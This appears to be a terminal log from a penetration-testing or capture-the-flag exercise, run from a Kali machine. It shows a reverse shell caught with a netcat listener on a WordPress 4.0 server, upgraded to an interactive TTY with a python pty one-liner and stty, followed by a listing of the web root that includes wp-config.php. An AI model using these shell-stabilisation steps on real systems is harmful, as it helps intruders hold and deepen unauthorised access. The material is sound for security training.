 reset: standard error: Inappropriate ioctl for device
www-data@ip-10-50-144-19:/var/www/html$ which python3
which python3
/usr/bin/python3
www-data@ip-10-50-144-19:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ar/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-50-144-19:/var/www/html$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(jason㉿kali)-[~/finals]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
www-data@ip-10-50-144-19:/var/www/html$ ls
admin.php            wp-activate.php       wp-cron.php        wp-settings.php
index.html           wp-admin              wp-includes        wp-signup.php
index.php            wp-blog-header.php    wp-links-opml.php  wp-trackback.php
license.txt          wp-comments-post.php  wp-load.php        xmlrpc.php
readme.html          wp-config.php         wp-login.php
wordpress-4.0.tar.gz  wp-content            wp-mail.php